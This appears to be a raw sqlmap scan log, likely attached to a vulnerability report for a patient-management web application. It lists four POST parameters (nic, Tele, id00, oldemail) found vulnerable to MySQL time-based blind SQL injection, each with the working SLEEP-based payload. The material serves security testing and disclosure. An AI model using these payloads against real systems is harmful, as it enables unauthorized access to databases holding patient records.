 [23:00:43] [WARNING] heuristic (basic) test shows that POST parameter 'cpassword' might not be injectable
[23:00:43] [INFO] testing for SQL injection on POST parameter 'cpassword'
[23:00:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:00:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:00:44] [INFO] testing 'Generic inline queries'
[23:00:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:00:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:00:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:00:45] [WARNING] POST parameter 'cpassword' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 333 HTTP(s) requests:
---
Parameter: nic (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=1&oldemail=patient@patient.com&email=patient@patient.com&name=Mrs.Sunita Dighe&nic=422201' AND (SELECT 4293 FR
OM (SELECT(SLEEP(5)))DAKS) AND 'KGSv'='KGSv&Tele=9090909080&address=India&password=patient&cpassword=patient
Parameter: Tele (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=1&oldemail=patient@patient.com&email=patient@patient.com&name=Mrs.Sunita Dighe&nic=422201&Tele=9090909080' AND
 (SELECT 7998 FROM (SELECT(SLEEP(5)))eOlg) AND 'jmJk'='jmJk&address=India&password=patient&cpassword=patient
Parameter: id00 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=1 AND (SELECT 1470 FROM (SELECT(SLEEP(5)))chBW)&oldemail=patient@patient.com&email=patient@patient.com&name=Mr
s.Sunita Dighe&nic=422201&Tele=9090909080&address=India&password=patient&cpassword=patient
Parameter: oldemail (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=1&oldemail=patient@patient.com' AND (SELECT 3770 FROM (SELECT(SLEEP(5)))HToF) AND 'ZGHT'='ZGHT&email=patient@p
atient.com&name=Mrs.Sunita Dighe&nic=422201&Tele=9090909080&address=India&password=patient&cpassword=patient
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: id00, type: Unescaped numeric (default)